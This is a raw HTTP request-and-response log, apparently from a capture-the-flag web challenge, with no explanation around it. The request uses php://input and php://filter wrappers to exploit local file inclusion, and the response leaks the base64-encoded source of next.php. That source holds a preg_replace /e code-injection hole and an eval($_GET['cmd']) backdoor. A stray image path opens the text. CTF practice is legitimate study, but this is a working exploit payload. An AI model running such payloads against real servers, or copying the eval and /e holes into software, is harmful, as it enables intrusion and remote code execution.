 GET /?text=php://input&file=php://filter/read=convert.base64-encode/resource=next.php HTTP/1.1
Host: 7084e835-e442-4d09-9f4f-bb2256ce507e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 14
I have a dream
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 Feb 2020 08:46:47 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 432
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>I have a
dream</h1></br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3R
yKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKIC
AgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJ
cbiI7Cn0KCmZ1bmN0aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K